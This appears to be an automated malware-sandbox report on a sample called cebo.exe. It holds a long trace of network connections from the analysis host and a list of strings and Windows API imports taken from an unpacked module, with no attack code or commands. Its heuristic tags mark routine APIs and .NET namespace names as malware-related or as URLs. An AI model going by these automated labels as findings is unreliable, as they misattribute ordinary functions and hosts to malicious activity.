- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (494))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (443))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1280))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))

- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (276))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (204))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))

- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1147))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (439))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1458))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (1260))
- TCP Receive (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (433))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1257))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (442))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (211))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (336))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))

- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (212))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))

- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (548))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Connect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Send (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (211))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1018))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Send (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (430))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1280))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1280))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))

- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1340))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1021))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1460))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (276))
- TCP Receive (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (1400))
- UDP Send (javi-PC:dynport-> javi-PC:51966 (1))
- UDP Receive (javi-PC:dynport-> javi-PC:51966 (1))
- TCP Disconnect (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> ec2-35-163-63-185.us-west-2.compute.amazonaws.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> s3-website-us-west-2.amazonaws.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> vip1.G-anycast1.cachefly.net:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> unknown.prolexic.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> ec2-35-162-8-167.us-west-2.compute.amazonaws.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 57.9d.a86c.ip4.static.sl-reverse.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> ec2-52-72-44-164.compute-1.amazonaws.com:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 209.15.13.136:http (0))

Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

• Module 1 (probably unpacked / injected by the sample)

• Module 1 rich signatures

• 44616e530000000000000000000000000097895001100000009788300630000027c67b000200000009789300070000000000010062000001e528400020000000978840025000000097894000100000009789100

• Module 1 yara matches

• Module 1 strings

• Module 1 most interesting strings

• url | valid domains | tlds: System.IO.Compression
• url | valid domains | tlds: System.Net.Sockets
• url | valid domains | tlds: System.Net.Configuration
• url | valid domains | tlds: System.Net
• url | valid domains | tlds: System.IO
• url | valid domains | tlds: ,.vi
• url | valid domains | tlds: ,.vi
• url | valid domains | tlds: t.Ht
• path | frequently modified by malware: C:\\Users\\javi\\AppData\\Local\\Temp\\dfs95E5.tmp
• path | frequently modified by malware: appdata
• path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
• api | frequently used by malware: GetProcAddress
• api | frequently used by malware: GetTempFileName
• api | frequently used by malware: GetTempPath
• api | frequently used by malware: set_Accept
• api | frequently used by malware: CreateDirectory
• api | frequently used by malware: Sleep
• api | frequently used by malware: GetEnvironmentVariable
• api | frequently used by malware: accept
• api | frequently used by malware: send_by_post
• api | frequently used by malware: IsDebuggerPresent
• api | frequently used by malware: CheckRemoteDebuggerPresent
• api | frequently used by malware: RegCloseKey
• api | frequently used by malware: send
• api | frequently used by malware: GetTimeZoneInformation
• api | frequently used by malware: WideCharToMultiByte
• api | frequently used by malware: IsDebuggerPresent
• api | frequently used by malware: GetTickCount
• api | frequently used by malware: QueryPerformanceCounter
• api | frequently used by malware: ExitProcess
• api | frequently used by malware: GetProcAddress
• api | frequently used by malware: Sleep
• api | frequently used by malware: WriteFile
• api | frequently used by malware: LoadResource
• registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\v4

- api | kernel32: RegOpenKeyExW
- api | kernel32: VirtualFree
- api | kernel32: VirtualAlloc
- api | kernel32: LoadLibraryA
- api | kernel32: GetCurrentProcess
- api | user32: ReleaseCapture
- api | kernel32: GetPrivateProfileStringW
- api | user32: EnableMenuItem
- api | user32: GetSystemMenu
- api | kernel32: VirtualProtect
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: CompareStringW
- api | kernel32: CompareStringA
- api | kernel32: CreateFileA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: SetStdHandle
- api | kernel32: SetFilePointer
- api | kernel32: FlushFileBuffers
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: ReadFile
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetLocaleInfoW
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: GetCPInfo
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: LoadLibraryA
- api | kernel32: InterlockedExchange
- api | kernel32: FreeLibrary
- api | kernel32: SetConsoleCtrlHandler
- api | kernel32: VirtualAlloc
- api | kernel32: FatalAppExitA
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetCurrentProcess
- api | kernel32: TerminateProcess
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetCurrentThread
- api | kernel32: InterlockedDecrement
- api | kernel32: GetCurrentThreadId
- api | kernel32: SetLastError
- api | kernel32: InterlockedIncrement

- api | kernel32: TlsFree
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: TlsGetValue
- api | kernel32: GetStartupInfoA
- api | kernel32: GetFileType
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetLastError
- api | kernel32: RtlUnwind
- api | kernel32: GetStartupInfoW
- api | kernel32: RegOpenKeyExW
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: DeleteCriticalSection
- api | kernel32: InitializeCriticalSection
- api | kernel32: LeaveCriticalSection
- api | kernel32: EnterCriticalSection
- api | kernel32: RaiseException
- api | kernel32: GetModuleHandleW
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: CreateFileW
- api | kernel32: CloseHandle
- api | kernel32: MultiByteToWideChar
- api | kernel32: FindResourceExW
- api | kernel32: FindResourceW
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | user32: MessageBoxA
- api | user32: GetActiveWindow
- api | user32: GetLastActivePopup
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | advapi32: SystemFunction036
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer

• Module 1 other strings

- BLENDER
- ba*=

- |99x8
- 4/y,(7
- O\tB\tN
- #O:\\\\
- TOEK
- IM~}
- Hl]u
